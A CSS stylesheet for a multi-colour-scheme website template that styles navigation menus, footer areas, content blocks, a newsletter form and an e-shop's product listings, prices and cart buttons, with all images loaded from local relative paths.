.lh_menu ul li .submenu li a:hover, .lh_menu ul li .submenu li a.active {color:#222; background:#eee; border-left-color:#eee;}
.colorStyle1 .lh_menu ul li .submenu li a:hover, .colorStyle1 .lh_menu ul li .submenu li a.active {color:#8ad547; background:#04740d; border-left-color:#04740d;}
.colorStyle4 .lh_menu ul li .submenu li a:hover, .colorStyle4 .lh_menu ul li .submenu li a.active {color:#93e4ff; background:#08769a; border-left-color:#08769a;}
.colorStyle3 .lh_menu ul li .submenu li a:hover, .colorStyle3 .lh_menu ul li .submenu li a.active {color:#ffb487; background:#d01d1c; border-left-color:#d01d1c;}
.colorStyle2 .lh_menu ul li .submenu li a:hover, .colorStyle2 .lh_menu ul li .submenu li a.active {color:#80d8ed; background:#006282; border-left-color:#006282;}
.colorStyle5 .lh_menu ul li .submenu li a:hover, .colorStyle5 .lh_menu ul li .submenu li a.active {color:#fff; background:#fd7c04; border-left-color:#fd7c04;}

.lf_menu {margin:0; padding:36px 0 2px; background:url(../img/lf_menu.png) no-repeat 50% 0;}
.colorStyle2 .lf_menu {background-image:url(../img/n1_4/lf_menu.png);}
.lf_menu_holder {overflow:hidden;}
.lf_menu_wrap {overflow:hidden; margin:0 10px 0 40px;}
.lf_menu ul {list-style:none; margin:0 0 0 -50px; width:106%;}
.lf_menu li {display:inline-block; *display:inline; vertical-align:top; zoom:1; width:210px; margin:0 0 0 26px; background:url(../img/lf_menu_pol.png) no-repeat 0 0; position:relative; padding:0 0 15px 4px;}
.colorStyle2 .lf_menu li {background-image:url(../img/n1_4/lf_menu_pol.png);}
.lf_menu a {display:block; margin:0 0 0 40px; font-weight:bold; font-size:16px; color:#5b5b5b; text-decoration:none;}
.colorStyle2 .lf_menu a {color:#9caec0;}
.lf_menu a:hover, .lf_menu a.active {color:#222;}
.colorStyle2 .lf_menu a:hover, .colorStyle2 .lf_menu a.active {color:#fff;}
.lf_menu .submenu {margin:28px 0 0 40px; width:auto;}
.lf_menu .submenu li {display:block; width:auto; margin:0 0 10px; padding:0; background:none;}
.lf_menu .submenu a {margin:0; text-decoration:underline; font-size:12px; color:#7b7b7b; font-weight:normal;}
.colorStyle2 .lf_menu .submenu a {color:#9caec0;}
.lf_menu .submenu a:hover, .lf_menu .submenu a.active {text-decoration:none; color:#222;}
.colorStyle2 .lf_menu .submenu a:hover, .colorStyle2 .lf_menu .submenu a.active {color:#fff;}

.lf_r {float:right; position:relative; overflow:hidden; zoom:1; margin:0 0 0 20px; width:325px;}
.lf_l {float:left; position:relative; overflow:hidden; zoom:1;  margin:0 20px 0 0; width:270px;}
.lf_m {overflow:hidden; position:relative; zoom:1;}
.lf_contacts {color:#5b5b5b; font-size:18px; margin:0 0 20px; text-align:right;}
.colorStyle2 .lf_contacts {color:#9caec0;}
.lf_contacts p {margin:0 0 10px;}
.lf_r .lf_stats {float:right; margin-right: 15px;}
.lf_r .lf_system {float:right;}
.lf_m .lf_soc {overflow:hidden; position:relative; line-height:16px; left:-12px;}
.lf_m .lf_soc img {vertical-align:middle; margin:0 5px 0 12px;}
.lf_m .lf_soc p {margin:0 0 10px;}
.lf_copytext {line-height:16px;}
.lf_copyright {color:#5b5b5bl; font-weight:bold; font-size:14px; margin:0 0 20px;}
.lf_nav_ico {position:relative;}
.lf_nav_ico div {margin:0 0 3px;}
.lf_nav_ico a {padding:0 0 0 16px;}
.lf_nav_ico a.lf_ico1 {background:url(../img/lf_ico1.png) no-repeat 0 2px;}
.lf_nav_ico a.lf_ico2 {background:url(../img/lf_ico2.png) no-repeat 0 3px;}
.colorStyle2 .lf_nav_ico a.lf_ico1 {background-image:url(../img/n1_4/lf_ico1.png);}
.colorStyle2 .lf_nav_ico a.lf_ico2 {background-image:url(../img/n1_4/lf_ico2.png);}


.lpc_navigation {margin:0 0 14px; font-size:12px;}
.colorStyle2 .lpc_navigation {color:#fff;}
.colorStyle2 .lpc_navigation a {color:#fff;}

.lpc_title h1, h3 {margin:0 0 22px; padding:0 0 5px; border-bottom:1px solid #9c9c9c;}
.colorStyle2 .lpc_title h1, .colorStyle2 h3 {border-bottom:1px solid #557081;}

.block {position:relative; margin:0 0 23px; font-size:12px; padding:15px 17px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; overflow:hidden;}
.block h3 {margin:6px 0 14px; font-size:21px; font-weight:normal; border-bottom:none;}
.block h4 {margin:0 0 14px; font-size:21px; font-weight:bold; border-bottom:1px solid #9c9c9c; padding:0 0 5px;}
.colorStyle2 .block h4 {border-color:#557081;}
.type1 h4 {border-color:#33B40F;}
.colorStyle4 .type1 h4 {border-color:#1da3ce;}
.colorStyle3 .type1 h4 {border-color:#d51111;}
.colorStyle2 .type1 h4 {border-color:#1da3ce;}
.colorStyle2 .type3 h4 {color:#fff;}
.colorStyle5 .type1 h4 {border-color:#ed5311;}
.l-page-left .block h4, .l-page-right .block h4 {font-weight:normal;}
.block h3 .h3_link {color:#fff; display:inline-block; *display:inline; zoom:1; vertical-align:top; margin:0 0 0 16px; padding:5px 15px; font-size:12px; text-decoration:none; background:#2b2b2b; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.block h3 .h3_link:hover {background:#eee; color:#666;}
.block h3 .h3_link span {color:#fff;}
.block h3 .h3_link:hover span {color:#666;}
.l-page-left .block h3 .h3_link, .l-page-right .block h3 .h3_link {font-size:11px; padding:2px 5px; width:66px; margin:0; float:right; line-height:11px; text-align:center; font-weight:normal;}

.type4 {padding:4px; background:url(../img/block_type5.png) repeat 0 0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.type4 .block {margin:0; padding:14px 13px;}
.type4 .block h3 {font-size:16px; font-weight:bold; margin:0 0 10px;}

.block .block_mail {padding:0 11px 0 0; background-repeat:no-repeat; background-position:100% 4px;}
.colorStyle4 .block .block_mail {background-image:url(../img/n1_1/lh_mail.png);}
.colorStyle4 .block .block_mail {background-image:url(../img/n1_2/lh_mail.png);}
.colorStyle3 .block .block_mail {background-image:url(../img/n1_3/lh_mail.png);}
.colorStyle2 .block .block_mail {background-image:url(../img/n1_4/lh_mail.png);}
.colorStyle5 .block .block_mail {background-image:url(../img/n1_5/lh_mail.png);}
.block p {margin:12px 0; line-height:18px;}

.type0 {padding:0; background:none;}

.type1 {color:#fff; background-color:#ccc;}
.colorStyle1 .type1 {border:1px solid #127b02; background:#068302 url(../img/n1_1/block_type1.png) repeat-x 0 0;}
.colorStyle4 .type1 {border:1px solid #0782ab; background:#087397 url(../img/n1_2/block_type1.png) repeat-x 0 0;}
.colorStyle3 .type1 {border:1px solid #9b090c; background:#a50000 url(../img/n1_3/block_type1.png) repeat-x 0 0;}
.colorStyle2 .type1 {border:1px solid #0782ab; background:#087497 url(../img/n1_4/block_type1.png) repeat-x 0 0;}
.colorStyle5 .type1 {border:1px solid #ed5311; background:#ed5312 url(../img/n1_5/block_type1.png) repeat-x 0 0;}
.type1 a, .type1 a:hover, .type1 a.active {color:#fff;}
.colorStyle1 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #33a50f, inset -1px -1px 0 #33a50f, inset 1px -1px 0 #33a50f, inset -1px 1px 0 #33a50f;
	box-shadow:inset 1px 1px 0 #33a50f, inset -1px -1px 0 #33a50f, inset 1px -1px 0 #33a50f, inset -1px 1px 0 #33a50f;
	-webkit-box-shadow:inset 1px 1px 0 #33a50f, inset -1px -1px 0 #33a50f, inset 1px -1px 0 #33a50f, inset -1px 1px 0 #33a50f;
}
.colorStyle4 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #0782ab, inset -1px -1px 0 #0782ab, inset 1px -1px 0 #0782ab, inset -1px 1px 0 #0782ab;
	box-shadow:inset 1px 1px 0 #0782ab, inset -1px -1px 0 #0782ab, inset 1px -1px 0 #0782ab, inset -1px 1px 0 #0782ab;
	-webkit-box-shadow:inset 1px 1px 0 #0782ab, inset -1px -1px 0 #0782ab, inset 1px -1px 0 #0782ab, inset -1px 1px 0 #0782ab;
}
.colorStyle3 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #b70000, inset -1px -1px 0 #b70000, inset 1px -1px 0 #b70000, inset -1px 1px 0 #b70000;
	box-shadow:inset 1px 1px 0 #b70000, inset -1px -1px 0 #b70000, inset 1px -1px 0 #b70000, inset -1px 1px 0 #b70000;
	-webkit-box-shadow:inset 1px 1px 0 #b70000, inset -1px -1px 0 #b70000, inset 1px -1px 0 #b70000, inset -1px 1px 0 #b70000;
}
.colorStyle2 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #07b0c9, inset -1px -1px 0 #07b0c9, inset 1px -1px 0 #07b0c9, inset -1px 1px 0 #07b0c9;
	box-shadow:inset 1px 1px 0 #07b0c9, inset -1px -1px 0 #07b0c9, inset 1px -1px 0 #07b0c9, inset -1px 1px 0 #07b0c9;
	-webkit-box-shadow:inset 1px 1px 0 #07b0c9, inset -1px -1px 0 #07b0c9, inset 1px -1px 0 #07b0c9, inset -1px 1px 0 #07b0c9;
}
.colorStyle5 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	-webkit-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
}
.type1 h1, .type1  h2, .type1 h3, .type1 h4, .type1 h5, .type1 h6 {color:#fff;}
.colorStyle1 .type1 li {background-image:url(../img/n1_1/block_type1_li.png);}
.colorStyle4 .type1 li {background-image:url(../img/n1_2/block_type1_li.png);}
.colorStyle3 .type1 li {background-image:url(../img/n1_3/block_type1_li.png);}
.colorStyle2 .type1 li {background-image:url(../img/n1_4/block_type1_li.png);}
.colorStyle5 .type1 li {background-image:url(../img/n1_5/block_type1_li.png);}
.colorStyle1 .type1 .news_block_item {background-image:url(../img/n1_1/block_type1_pol_v.png);}
.colorStyle4 .type1 .news_block_item {background-image:url(../img/n1_2/block_type1_pol_v.png);}
.colorStyle3 .type1 .news_block_item {background-image:url(../img/n1_3/block_type1_pol_v.png);}
.colorStyle2 .type1 .news_block_item {background-image:url(../img/n1_4/block_type1_pol_v.png);}
.colorStyle5 .type1 .news_block_item {background-image:url(../img/n1_5/block_type1_pol_v.png);}
.colorStyle1 .l-page-left .type1 .news_block_item, .colorStyle1 .l-page-right .type1 .news_block_item {background-image:url(../img/block_type1_li.png);}
.colorStyle4 .l-page-left .type1 .news_block_item, .colorStyle4 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_2/block_type1_li.png);}
.colorStyle3 .l-page-left .type1 .news_block_item, .colorStyle3 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_3/block_type1_li.png);}
.colorStyle2 .l-page-left .type1 .news_block_item, .colorStyle2 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_4/block_type1_li.png);}
.colorStyle5 .l-page-left .type1 .news_block_item, .colorStyle5 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_5/block_type1_li.png);}
.type1 .block_mail {background-image:url(../img/lh_mail2.png);}


.type2 {
	border:1px solid #383f47; background:#373737 url(../img/block_type2.png) repeat-x 0 0; color:#fff;
	-moz-box-shadow:inset 1px 1px 0 #565657, inset -1px -1px 0 #565657, inset 1px -1px 0 #565657, inset -1px 1px 0 #565657;
	box-shadow:inset 1px 1px 0 #565657, inset -1px -1px 0 #565657, inset 1px -1px 0 #565657, inset -1px 1px 0 #565657;
	-webkit-box-shadow:inset 1px 1px 0 #565657, inset -1px -1px 0 #565657, inset 1px -1px 0 #565657, inset -1px 1px 0 #565657;
}
.colorStyle2 .type2 {border-color:#424243; background-color:#31383f; background-image:url(../img/n1_4/block_type2.png);}
.type2  a, .type2 a:hover, .type2 a.active {color:#fff;}
.colorStyle4 .type2  a, .colorStyle4 .type2 a:hover, .colorStyle4 .type2 a.active {color:#57c0e2;}
.colorStyle2 .type2  a, .colorStyle2 .type2 a:hover, .colorStyle2 .type2 a.active {color:#74c7e9;}

.colorStyle2 .type2 {
	-moz-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset 1px -1px 0 #515961, inset -1px 1px 0 #515961;
	box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset 1px -1px 0 #515961, inset -1px 1px 0 #515961;
	-webkit-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset 1px -1px 0 #515961, inset -1px 1px 0 #515961;
}
.type2 h1, .type2  h2, .type2 h3, .type2 h4, .type2 h5, .type2 h6 {color:#fff;}
.type2 ul li {background-image:url(../img/block_type2_li.png);}
.type2 .news_block_item {background-image:url(../img/block_type2_pol_v.png);}
.l-page-left .type2 .news_block_item, .l-page-right .type2 .news_block_item {background-image:url(../img/block_type2_li.png);}
.type2 .news_block_item .preview {color:#adadad;}
.type2 .block_mail {background-image:url(../img/lh_mail2.png);}
.colorStyle3 .type2 .block_mail {background-image:url(../img/lh_mail2.png);}


.type3 {border:1px solid #9c9c9c; background:#fff; color:#888;
	-moz-box-shadow:inset 1px 1px 0 #9c9c9c, inset -1px -1px 0 #9c9c9c, inset 1px -1px 0 #9c9c9c, inset -1px 1px 0 #9c9c9c;
	box-shadow:inset 1px 1px 0 #9c9c9c, inset -1px -1px 0 #9c9c9c, inset 1px -1px 0 #9c9c9c, inset -1px 1px 0 #9c9c9c;
	-webkit-box-shadow:inset 1px 1px 0 #9c9c9c, inset -1px -1px 0 #9c9c9c, inset 1px -1px 0 #9c9c9c, inset -1px 1px 0 #9c9c9c;
}
.type3 h3 {font-size:16px; font-weight:bold; margin:0 0 10px;}
.type3 .news_block_item {background-image:url(../img/block_type3_pol_v.png);}
.colorStyle2 .type3 .news_block_item {background-image:url(../img/block_type2_pol_v.png);}
.type3 strong {color:#2c2f33;}
.colorStyle2 .type3 strong {color:#fff;}
.colorStyle2 .type3 h3 {color:#fff;}
.colorStyle2 .type3 {background-color:#1b2229; border-color:#424243; color:#9caec0;}

.block ul {margin:0 -17px; position:relative; list-style:none;}
.block li {margin:0; padding:0 4px 2px; background-repeat:repeat-x; background-position:0 100%; position:relative;}
.block .uss_eshop_menu li {overflow:hidden;}
.block ul.catalog_menu li {margin:0; white-space:normal;}
.block li.last {background:none;}
.block ul.catalog_menu li .catalog_menu_item {position:relative; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; padding:2px;}
.block li a {display:block; padding:8px 15px 8px 29px; text-decoration:none; font-weight:bold; font-size:13px; line-height:1em; background:url(../img/block_type_li_a.png) no-repeat 14px 9px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.block .uss_eshop_menu li a {overflow:hidden;}
.block li .catalog_menu_image a, .block li .eshop_menu_image a {padding:0; float:left; margin:1px 8px 1px 2px; background:none;}
.block li .eshop_menu_image a {margin-top:3px; margin-bottom:3px;}
.block li .catalog_menu_image img, .block li .eshop_menu_image img  {-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.block li a:hover, .block li a.active, .block ul.catalog_menu > li > .catalog_menu_item:hover, .block ul.catalog_menu > li.active >.catalog_menu_item {background:#282828 url(../img/block_type_li_a_act2.png) no-repeat 0 0;}
.block > ul > li > a:hover,
.block > ul > li > a.active {color:#fff;}
.block ul.submenu {margin:10px 0 12px 28px; clear:both;}
.block ul.submenu li {margin:7px 0; padding:0 0 0 10px; background:url(../img/block_type_li2.png) no-repeat 0 4px;}
.block ul.submenu li a {font-weight:normal; font-size:13px; padding:0; background:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.block ul.submenu li a:hover, .block ul.submenu li a.active {text-decoration:underline; background:none;}
.block ul.submenu ul.submenu {margin-left:0px;}

.block .news_block_item {width:198px; display:inline-block; *display:inline; zoom:1; vertical-align:top; margin:0 16px 10px 0; overflow:hidden; background-repeat:repeat-y; background-position:100% 0;}
.l-page-left .block .news_block_item,
.l-page-right .block .news_block_item {background-repeat:repeat-x; background-position:0 100%; width:auto; margin:0 -17px 14px; padding:0 17px 10px; display:block;}
.block .news_block_item.last {background:none; margin-right:0;}
.l-page-left .block .news_block_item.last,
.l-page-right .block .news_block_item.last {background:none; margin-right:-17px; margin-bottom:0;}
.block .news_block_item .date {margin:0 18px 15px 0; font-size:11px;}
.l-page-left .block .news_block_item .date, .l-page-right .block .news_block_item .date {margin-right:0;}
.block .news_block_item.last .date {margin-right:0;}
.block .news_block_item .title {font-weight:bold; font-size:13px; margin:0 18px 12px 0;}
.l-page-left .block .news_block_item .title, .l-page-right .block .news_block_item .title {margin-right:0;}
.block .news_block_item.last .title {margin-right:0;}
.block .news_block_item .preview {margin:0 18px 0 0;height: 75px;overflow: hidden;}
.l-page-left .block .news_block_item .preview, .l-page-right .block .news_block_item .preview {margin-right:0;}
.block .news_block_item.last .preview {margin-right:0;}
.l-page-left .block .news_block_item .preview, .l-page-right .block .news_block_item .preview {margin-bottom:12px;}



.a_button {display:inline-block; *display:inline; vertical-align:top; zoom:1; position:relative; color:#2c2f33 !important; text-decoration:none; font-size:13px; padding:5px 12px;
	border:1px solid #e0e1e4;  border-bottom-color:#c2c8cc; border-top-color:#f3f3f4; background:#e3e4e6 url(../img/a_button.png) repeat-x 0 0; font-weight:bold;
	 -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.a_button:hover {background:#f3f3f4 url(../img/a_button2.png) repeat-x 0 0;}

.colorStyle2 .a_button {
	background:#087599 url(../img/n1_4/add_to_cart_bg.png) repeat-x 0 0; border:1px solid #0782ab; color:#fff !important;
	-moz-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	-webkit-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
}
.colorStyle2 .a_button:hover {background:#0692bf url(../img/n1_4/add_to_cart_bg.png) repeat-x 0 -32px;}



.subscribe_form {position:relative;}
.subscribe_form .emailfield {background:#fff; position:relative; height:24px; padding:0 40px 0 12px; border:1px solid #ccc; -webkit-border-radius:12px; -moz-border-radius:12px; border-radius:12px;}
.subscribe_form .emailfield input {height:24px; line-height:24px; margin:0; width:100%; color:#505050; font-size:11px; padding:0; border:none;}
.subscribe_form .send_button {position:absolute; bottom:3px; right:3px;}
.subscribe_form .send_button input {border:none; cursor:pointer; width:33px; height:20px; background:url(../img/send_button.png) no-repeat 0 0px; color:#fff; font-size:11px; text-transform:lowercase; line-height:20px; padding:0; font-weight:normal;}
.colorStyle1 .subscribe_form .send_button input {background-image:url(../img/n1_1/send_button.png);}
.colorStyle4 .subscribe_form .send_button input {background-image:url(../img/n1_2/send_button.png);}
.colorStyle3 .subscribe_form .send_button input {background-image:url(../img/n1_3/send_button.png);}
.colorStyle2 .subscribe_form .send_button input {background-image:url(../img/n1_4/send_button.png);}
.colorStyle5 .subscribe_form .send_button input {background-image:url(../img/n1_5/send_button.png);}
.subscribe_form .send_button input:hover {background-position:0 -20px;}

.uss_subscribe_form .actions {margin:8px 0;}
.uss_subscribe_form .actions label {margin:0 14px 0 0; line-height:12px;}

.uss_eshop_block_item {display:inline-block; *display:inline; zoom:1; vertical-align:top; width:202px; margin:0 22px 20px 0; line-height:0; font-size:0; overflow:hidden;}
.l-page-left .uss_eshop_block_item, .l-page-right .uss_eshop_block_item {width:182px;}
.uss_eshop_block_item div {line-height:1.2em; font-size:0.8em;}
.l-content .uss_eshop_block_item {margin-right:10px;}
.l-content .type0 .uss_eshop_block_item {margin-right:13px;}
.header_layout1 .l-content .type0 .uss_eshop_block_item, .header_layout5 .l-content .type0 .uss_eshop_block_item, .header_layout9 .l-content .type0 .uss_eshop_block_item {margin-right:22px;}
.l-content .type1 .uss_eshop_block_item, .l-content .type2 .uss_eshop_block_item, .l-content .type3 .uss_eshop_block_item {width:194px;}
#lpage .uss_eshop_block_item:last-child {margin-right:0;}
.uss_eshop_block_item .img {text-align:center; height:200px; margin:0 0 12px; line-height:200px; border:1px solid #d2d2d2; position:relative; overflow:hidden; background:#fff; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.uss_eshop_block_item .img img {vertical-align:middle; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.uss_eshop_block_item .uss_eshop_icons img  {border:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; -moz-box-shadow:none; box-shadow:none; -webkit-box-shadow:none;}
.uss_eshop_block_item .uss_shop_name {margin:0 0 12px; font-size:13px; font-weight:bold; height:32px; overflow:hidden; position:relative;}
#lpage .uss_eshop_block_item .uss_shop_price {margin:0 0 12px; line-height:19px;}
#lpage .uss_shop_price, .uss_eshop_sameproducts .item .price {position:relative; overflow:hidden; margin:10px 0;}
#lpage .uss_shop_price span, .uss_eshop_sameproducts .item .price span {float:left; margin:0 12px 0 0; font-size:23px; font-weight:bold; padding:0; background:none; color:#36383a; margin:0 10px 0 0; letter-spacing:-1px;}
.colorStyle2 #lpage .uss_shop_price span, .colorStyle2 .uss_eshop_sameproducts .item .price span {color:#fff;}
#lpage .type1 .uss_shop_price span, #lpage .type2 .uss_shop_price span {color:#fff;}
#lpage .uss_shop_price span .currency_class, .uss_eshop_sameproducts .item .price span .currency_class{font-size:17px;}
#lpage .uss_shop_price span.old_price, .uss_eshop_sameproducts .item .price span.old_price {float:none; font-weight:normal; font-size:18px; background:none; margin:0; color:#36383a; text-decoration:none;}
.colorStyle2 #lpage .uss_shop_price span.old_price, .colorStyle2 .uss_eshop_sameproducts .item .price span.old_price {color:#9caec0;}
#lpage .type1 .uss_shop_price span.old_price, #lpage .type2 .uss_shop_price span.old_price {color:#fff;}
#lpage .uss_shop_price span.old_price .price_class, .uss_eshop_sameproducts .item .price span.old_price .price_class {text-decoration:line-through;}
#lpage .uss_shop_price span.old_price .currency_class, .uss_eshop_sameproducts .item .price span.old_price .currency_class {font-size:12px;}

#lpage .uss_shop_by, .uss_eshop_sameproducts .item .addToCart {position:relative; overflow:hidden; line-height:0; font-size:0; margin:0 0 5px;}
#lpage .add_to_cart, #lpage .add_to_wishlist {display:block; color:#fff; text-align:center; text-decoration:none; height:30px; margin:0 auto; line-height:30px; font-weight:bold; font-size:13px;
	background-color:#ccc; background-repeat:repeat-x; background-position:0 0; overflow:hidden; padding:0; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;
}
#lpage .uss_delete_pos .add_to_cart, #lpage .uss_delete_pos .add_to_wishlist {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding:0 5px;}

#lpage .uss_shop_technical_data .add_to_cart, #lpage .uss_shop_technical_data .add_to_wishlist {display:inline-block; *display:inline; vertical-align:top; zoom:1; padding:0 10px;}
#lpage .uss_shop_technical_data .uss_shop_by {float:left; margin-right:5px;}

.uss_user_basket .uss_delete_pos {line-height:30px;}
.del_basket_item img {vertical-align:middle;}

.colorStyle1 #lpage .add_to_cart, .colorStyle1 #lpage .add_to_wishlist {
	background-color:#098503; background-image:url(../img/n1_1/add_to_cart_bg.png); border:1px solid #127b02;
	-moz-box-shadow:inset 1px 1px 0 #3fac12, inset -1px -1px 0 #3fac12, inset 1px -1px 0 #3fac12, inset -1px 1px 0 #3fac12;
	box-shadow:inset 1px 1px 0 #3fac12, inset -1px -1px 0 #3fac12, inset 1px -1px 0 #3fac12, inset -1px 1px 0 #3fac12;
	-webkit-box-shadow:inset 1px 1px 0 #3fac12, inset -1px -1px 0 #3fac12, inset 1px -1px 0 #3fac12, inset -1px 1px 0 #3fac12;
}
.colorStyle4 #lpage .add_to_cart, .colorStyle4 #lpage .add_to_wishlist {
	background-color:#087599; background-image:url(../img/n1_2/add_to_cart_bg.png); border:1px solid #0782ab;
	-moz-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	-webkit-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
}
.colorStyle3 #lpage .add_to_cart, .colorStyle3 #lpage .add_to_wishlist {
	background-color:#a70000; background-image:url(../img/n1_3/add_to_cart_bg.png); border:1px solid #9b090c;
	-moz-box-shadow:inset 1px 1px 0 #cd0000, inset -1px -1px 0 #cd0000, inset 1px -1px 0 #cd0000, inset -1px 1px 0 #cd0000;
	box-shadow:inset 1px 1px 0 #cd0000, inset -1px -1px 0 #cd0000, inset 1px -1px 0 #cd0000, inset -1px 1px 0 #cd0000;
	-webkit-box-shadow:inset 1px 1px 0 #cd0000, inset -1px -1px 0 #cd0000, inset 1px -1px 0 #cd0000, inset -1px 1px 0 #cd0000;
}
.colorStyle2 #lpage .add_to_cart, .colorStyle2 #lpage .add_to_wishlist {
	background-color:#087599; background-image:url(../img/n1_4/add_to_cart_bg.png); border:1px solid #0782ab;
	-moz-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	-webkit-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
}
.colorStyle5 #lpage .add_to_cart, .colorStyle5 #lpage .add_to_wishlist {
	background-color:#f37d00; background-image:url(../img/n1_5/add_to_cart_bg.png); border:1px solid #ed5311;
	-moz-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	-webkit-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
}
/*.uss_eshop_sameproducts .item .addToCart a {clear:both;}*/
#lpage .uss_eshop_sameproducts .item .add_to_cart, #lpage .uss_eshop_sameproducts .item .add_to_wishlist {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding:0 10px;}
#lpage a.add_to_cart span.cart_ico {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding:0 0 0 22px; height:32px; background:url(../img/cart.png) no-repeat 0 50%;}
#lpage a.add_to_cart:hover, #lpage a.add_to_wishlist:hover {background-position:0 -32px;}
.colorStyle1 #lpage a.add_to_cart:hover, .colorStyle1 #lpage a.add_to_wishlist:hover {background-color:#379e0f;}
.colorStyle4 #lpage a.add_to_cart:hover, .colorStyle4 #lpage a.add_to_wishlist:hover {background-color:#0692bf;}
.colorStyle3 #lpage a.add_to_cart:hover, .colorStyle3 #lpage a.add_to_wishlist:hover {background-color:#c60000;}
.colorStyle2 #lpage a.add_to_cart:hover, .colorStyle2 #lpage a.add_to_wishlist:hover {background-color:#0692bf;}
.colorStyle5 #lpage a.add_to_cart:hover, .colorStyle5 #lpage a.add_to_wishlist:hover {background-color:#ef5e14;}
.uss_shop_put_wrap {margin:5px 0;}

.amount_title {display:inline-block; *display:inline; zoom:1; vertical-align:top; height:32px; line-height:32px; float:left; margin:0 5px 0 0; font-size:13px;}
input.basket_amount_class {border:1px solid #ccc; height:30px; line-height:30px; padding:0 5px; width:30px; text-align:center; float:left; margin:0 5px 0 0; font-size:13px;}
.uss_eshop_sameproducts .item .addToCart input.basket_amount_class {margin-bottom:3px;}


.uss_shop_description {margin:0 0 5px;}
.uss_shop_amount_left {margin:0 0 5px;}
.uss_shop_uid {margin:0 0 5px;}

.uss_eshop_sameproducts.blocks {position:relative; width:104%;}
.uss_eshop_sameproducts.blocks .item {margin-right:15px;}
.uss_eshop_sameproducts.blocks.size200x200 .item {margin-right:10px;}
.uss_eshop_sameproducts.blocks .item:last-child {margin-right:0;}
.uss_eshop_sameproducts.blocks .item .title {position:relative; height:32px; overflow:hidden;}
.uss_eshop_sameproducts .item .descr {font-size:11px;}


.uss_shop_block_cat {position:relative; width:104%;}
.uss_shop_blocks_view {position:relative; width:104%;}
.uss_shop_blocks_view .uss_eshop_item {margin-right:9px; margin-bottom:40px;}
.uss_shop_block_cat .uss_shop_category.size139x104 {width:285px;}
.colorStyle2 .uss_shop_block_cat .uss_shop_cat_img {border-color:#748da5;}
#lpage .uss_shop_cat_name {margin:0 0 10px; padding:0 0 2px;}
#lpage .uss_shop_cat_name a {font-size:16px; font-weight:bold; line-height:18px;}
.colorStyle2 #lpage .uss_shop_cat_name a {color:#fff;}
#lpage .uss_shop_cat_text {color:#545454; font-size:12px; line-height:16px;}
.colorStyle2 #lpage .uss_shop_cat_text {color:#748da5;}

.uss_faq {margin-right:5px; margin-left:3px;}

.catalog_orderbutton {margin:10px 0;}

#lpage .uss_img_holder, .uss_eshop_sameproducts .item .image, #lpage .uss_img_big, #lpage .uss_img_ico {border-color:#748da5;}
.uss_shop_blocks_view .uss_eshop_item .uss_img_holder {float:none;}
.uss_shop_blocks_view .uss_eshop_item .uss_shop_name {position:relative; height:32px; overflow:hidden;}

